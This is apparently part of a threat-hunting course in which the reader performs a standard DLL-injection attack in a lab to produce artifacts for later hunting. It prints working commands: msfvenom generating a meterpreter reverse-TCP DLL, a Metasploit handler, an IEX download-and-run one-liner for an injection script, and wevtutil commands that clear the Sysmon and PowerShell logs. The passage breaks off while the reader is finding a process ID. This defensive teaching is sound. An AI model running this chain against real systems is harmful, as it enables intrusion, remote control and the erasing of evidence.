Section 2: Performing the Attack

| Course Overview | Return to Section 1 | Proceed to Section 3 |

2. Performing the Attack

2.1. Introduction

Why are we performing the attack ourselves? Why didn’t I just do it, export all the requisite artifacts, and share this with you? Why am I making you go through this rigmarole - is it simply that I am cruel?

Nah. The reason is pretty simple - I have a deep sense of conviction that one can only truly “get” defense if you equally “get” offense. If I just black box that entire process and give you the data, then once we start hunting everything is abstract. The commands we ran, the files we used, the techniques we employed etc are all just ideas.So then, when you learn to threat hunt these artifacts that exists solely as ideas it’ll mostly be memorization - if X happens then I do Y.

But, if instead you do the attack first and learn by doing it yourself, it does not exist as an abstract idea but as a concrete experience. I think then when you perform the threat hunt, because you have a connection to these things you are hunting, well then you learn less through memorization and more through understanding.

So let’s jump into a bit of theory that will help us understand just what we are getting up to once we perform the actual attack, which will follow immediately afterwards.

2.2. Theory

2.2.1. What is a DLL?

A DLL is a file containing shared code. It’s not a program or an executable in and of itself, rather a DLL is in essence a collection of functions and data that can be used by other programs. Hence the name being Dynamic Link Library.

So think of a DLL as a virtual communal resource: suppose you have 4 programs running and they all want to use a common function - let’s say for the sake of simplicity the ability to minimize the gui window. Now instead of each of those programs having their own personal copy of the function that allows that, they’ll instead access a DLL that contains the function to minimize gui windows instead.

So when you click on the minimize icon and that program needs the code to know how to behave, it does not get instructions from its own program code, rather it pulls it from the appropriate DLL with some help from the Windows API.

Thus any program you run will constantly call on different DLLs to get access to a wide-variety of common (and often critical) functions and data.

2.2.2. What is a DLL-Injection Attack?

So keeping what I just mentioned in mind - that any running program is accessing a variety of code from various DLLs at any time - what then is a DLL-injection attack? Well in a normal environment we have legit programs accessing code from legit DLLs.

With a DLL-injection attack an attacker enters into the population of legitimate DLLs a malicious one, that is a DLL that contains the code the attacker wants executed. Once the malicious DLL is ready, the attacker then basically tricks a legitimate app into loading it into its memory space and then executing it. Thus a DLL injection is a way to get another program to run your code, instead of creating a program specifically to do so.

Threat actors love injecting DLLs for two main reasons. First, injected code runs with the same privileges as the legitimate process - meaning potentially elevated. Second, doing so makes it, in general, harder to detect. There’s no longer an opportunity to find a “smoking gun” .exe file, rather to find anything malicious we need to peer beneath the processes at an arguably more convoluted level of abstraction.

So that’s DLL injection in a nutshell, but what then is standard DLL-injection? Well there are a few ways in which to achieve the process I described above, of which standard is one such way. What distinguishes it is that the malicious DLL is first written to the victim’s disk before being injected. This can obviously be considered a design flaw since it will create residual IOCs on the disk which, compared to memory, is non-ephemeral.

As a side-note: the thus logical evolutionary improvement on standard DLL-injections are reflective loading DLL-injections. Instead of writing the malicious DLL to disk, they inject it directly into memory thereby increasing the volatility of any evidence. But hold that thought until our next course, where we’ll be covering it.

2.2.3. What is a Command and Control (C2) Stager, Server, and Payload?

Let’s start by sketching a scenario of how a typical attack might play out in 2023. An attacker sends a spear-phishing email to an employee at a company. The employee, perhaps tired and not paying full attention, opens the so-called “urgent invoice” attached to the malicious email.

Opening this attachment executes a tiny program called a stager. A stager, though not inherently malicious, “sets the stage” by typically performing one specific task. Once launched the stager will reach out to a designated address (often a web server owned by the hacker) to download + execute another piece of code.

This new code, depending on its exact modus operandi, goes by a few names: most commonly its referred to as a payload or implant. And briefly: the reason this stepped method is utilized instead of simply attaching the payload directly to the email is to avoid detection. Not only then is the initial attachment much smaller (since its a simple script with a single function), but it also does not contain any malicious code, thereby reducing the probability of generating an alert.

So the employee opened an attachment to an email, which launched a stager, which in turn downloaded a payload. This payload now will connect back to the attacker’s system to establish a connection to the victim’s system. But it not only creates the connection, but also serves as a “gateway”. That’s to say it allows the attacker to execute commands on the victim’s system from their own. And this system, the one the attacker uses to execute commands on that of the victim, is what we call the C2 Server.

2.2.4. Further Reading

So though admittedly the previous sections is a somewhat shallow overview of these complex terms, I do think this does suffice for the purposes of moving ahead with the practical component of our course. However in case you wanted to understand it to a greater depth, here are my top picks for this topic:

Keynote: Cobalt Strike Threat Hunting | Chad Tilbury

In-memory Evasion - Detections | Raphael Mudge

Advanced Attack Detection | William Burgess + Matt Wakins

2.3. ATTACK!

Finally! The time has come to give it our best shot…

2.3.1. Getting the IPs

- Fire up both your Windows 10 and Kali VMs.



- On our Kali VM - open a terminal and run

ip aso we can see what the ip address is. Write this down, we’ll be using it a few times during the generation of our stager and handler. You can see mine below is 192.168.230.155 NOTE: Yours will be different!



- Now go to the Windows VM. Open an administrative PowerShell terminal. Run

ipconfigso we also have the ip of the victim - write this down.



- And now, though it’s not really required, I like to ping the Kali VM from this same terminal just to make sure the two VMs are connecting to one another on the local network. Obviously if this fails you will have to go back and troubleshoot.



- Next we’ll create a simple text file on the victim’s desktop which will basically emulate the “nuclear codes” the threat actor is after. Right-click on the desktop,

New>Text document, give it a name and add some generic content.

2.3.2. Generate + Transfer Stager

- On our Kali VM open your terminal.



- We are going to run the command below, which will generate a payload for us using

msfvenom, a standalone app that is part of the Metasploit framework.

sudo msfvenom -p windows/meterpreter/reverse_tcp Lhost=192.168.230.155 Lport=88 -f dll > /home/hacker/Desktop/evil.dll

- Note the following:

Lhostis the IP of the listening machine, ie the attacker. Yours will be different than mine here, adapt it!Lportis the port we will be listening on. This could be anything really, you can see in this case I chose an arbitraty port 88. You should be aware however that some victim systems may have strict rules regarding which outbound ports are allowed to be used, in these cases a standard port such as 80/443 would be a safer choice. Feel free to experiment/choose any port you’d like\-fdesignates the file type, which of course is DLL in this case.>indicates where we wish to save it, as well as the name we are giving to it, you can see I am saving it on my desktop asevil.dll- very subtle!

- Below you can see what successful output looks like.



- Next we want to transfer our malicious DLL over to the victim. There are a myriad ways in which you can achieve this, so feel free to follow my example, or use any other technique you prefer. Still on our Kali VM navigate to the directory where you saved your payload, in my case this is on the desktop. We’ll now create a simple http server with Python. Again

8008represents an arbitrary port, feel free to choose something else

python3 -m http.server 8008

- Now we’ll head over to the victim’s system, we can either run a powershell command to download the file (



Invoke-WebRequest -Uri "http://192.168.230.155:8008/evil.dll" -OutFile "evil.dll"), or simply open the browser (Edge) and type in the address barhttp://IP of hacker:port of http server, for example:

- As you can see in the image above, you should see the dll file. If you don’t, you either did not generate it, OR most likely you are not running the http server from the same directory. Now simply right-click on the DLL,





Save link as, and in my case I will save it to desktop. Note that Edge may block the download, for example:

- If this is the case, click on the three dots

...to the right of this message (More actions), and selectKeep. You’ll be confronted with another warning, selectShow more, thenKeep anyway.

- Ok, we now have our malicious DLL on the victim’s disk.

- So as we shared in the theory section of this course, this initial stager does one thing (at least on main thing): it calls back to the attacking machine to establish a connection and put in motion the subsequent series of events. But we can’t run it just yet since we need something on our attacking machine that is actually listening and awaiting that call, ie the handler. So let’s head over to our Kali VM.



- Now, let’s run these commands:

msfconsole: this will open our metasploit console.use exploit/multi/handler: this sets up a generic payload handler inside the Metasploit framework. Themultiin the command denotes that this is a handler that can be used with any exploit module, as it is not specific to any particular exploit or target system. Thehandlerpart of the command tells Metasploit to wait for incoming connections from payloads. Once the exploit is executed on the target system, the payload will create a connection back to the handler which is waiting for the incoming connection.set payload windows/meterpreter/reverse_tcp: tells Metasploit what payload to use in conjunction with the previously selected exploit. The payload is the code that will be executed on the target system after a successful exploit.windows: This tells the framework that the target system is running Windows.meterpreter: Meterpreter is a sophisticated payload that provides an environment for controlling, manipulating, and navigating the target machine.reverse_tcp: This creates a reverse TCP connection from the target system back to the attacker’s system. When the payload is executed on the target system, it will initiate a TCP connection back to the attacker’s machine (where Metasploit is running).

- Now, let’s run these commands:



- We now need to set required parameters, to see which ones are required run

show options.

- We can see there are 3 required parameters. The first one

EXITFUNCis good as is. Meaning we need only to provide values forLHOSTandLPORT, which is the exact same value we provided when we generated ourmsfvenomstager in step 2 - ie the attacker IP, as well as the port we chose (88).



- We can now set these values with two commands:

set LHOST 192.168.230.155(Note: change IP to YOURS)set LPORT 88



- Now to start the listener we can use one of two commands, there’s literally no difference. You can either use

run, orexploit.

- So now that we have our handler listening for a callback we can go back to our Windows VM to run the code.

2.3.3. Hit The Record Button

Alright, since we are now literally about to pull the trigger, let’s hit the record button.



First off we want to start capturing our packet capture using WireShark. In the search bar write WireShark and open it. Under Capture you will see the available interfaces, in my case the one we want is called Ethernet0 - yours may or may not have the same name. How do you know which is the correct one? Look at the little graphs next to the names, only one should have little spikes representing actual network traffic, the rest are likely all flat. It’s the active one, ie the one with traffic, we want - see image below.Once you’ve identified it, simply double-click on it, this then starts the recording.

One other thing, right before we start our attack I also want to clear both logs we activated - Sysmon and PowerShell ScriptBlock. You see since we’ve enabled it, it’s likely recorded a bunch of events completely irrelevant to our interest here. So we’ll clear them and start anew so our final capture is spared all this noise.

Open a PowerShell terminal as admin, and then run the following two commands:

wevtutil cl "Microsoft-Windows-Sysmon/Operational”

wevtutil cl "Microsoft-Windows-PowerShell/Operational"

2.3.4. Preparing Our Injection Script

First, we need to perform a bit of Macgyvering…

Above in 2.3.2 we created the malicious DLL (evil.dll). But of course, now we need a script to actually inject the DLL into a running process. One of the most popular scripts to do perform this is called Invoke-DllInjection.ps1 from the PowerShell Mafia.

The code as it currently stands on the original repo is however broken, at least when I tried it using multiple configurations. The script has not been updated in a few years, and since it’s also been archived it’s unlikely it ever will be - the original authors have since moved on to bigger things.

The good news though is I found a simple fix and have updated the script which is now being hosted on my github repo here.

And so, just so you are aware, we are going to download and inject into memory the script directly from my personal Github repo but in no way whatsoever do I want to appear as taking any credit/ownership for it.

The original link, as well as a reference to where I found the fix, can be found in the opening comments in the script itself, feel free to refer to them if you want.

OK, so now let’s go ahead and download + inject the script into memory:

- On our Windows VM we’ll open an administrative PowerShell terminal.

- Now we’ll run the following command, as mentioned before: it’s going to download a script hosted on a web server (GitHub in this case) and then inject it directly into memory.

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/faanross/threat.hunting.course.01.resources/main/Invoke-DllInjection-V2.ps1')

- Note that after you run it there won’t be any feedback/output. You see, PowerShell is rather stoic - not receiving any feedback/output almost always means the command ran successfully. Conversely, if there was an error, you’ll get some red text telling you what went wrong.

2.3.5. Injecting Our Malicious DLL

Great so the script that will inject evil.dll into a process memory space is now in memory. But to be clear: though we’ve injected that script into memory, we’ve not yet executed it.

We’re about to do so, but before that there’s one more thing we need. Remember in the beginning when I explained how DLL-injections work I said that we “trick” a legit process into running code from a malicious DLL? So this script we just injected into memory is what’s going to be doing the trickery, we also have our malicious DLL which we transferred over, so that means we only need one more thing - a legit process.

Now it used to be the case that you could easily inject into any process, including native Windows processes like notepad and calculator. You’ll notice if you do some older tutorials, they’ll almost always choose one of these two as the example. However, this has become more complicated since Windows 10 since native applications will only load MS-signed libraries.

Though there are ways to circumvent this let’s not overcomplicate things right now in this regard. Plus, it’s not really all that unrealistic to expect a non-native Windows executable to be running on a victim’s system, so I’ll be running a random executable called rufus.exe. It’s a small, simple program that creates bootable usb drives, but that’s irrelevant - I really just arbitrarily chose it to have some non-MS process.

If you really wanted to run the same thing you can get it here, otherwise feel free to run any other program as longs as its not a native Windows one.

Let’s run our process and inject into it:

Open

rufus.exe, or whatever other non-MS application you chose.We need to find the Process ID (PID) of

rufus.exesince we’ll pass that as an argument to our injection script. You can either run Task Manager from the gui, or here I’ll be runningpsin PowerShell. And we can see here the PID is 784.

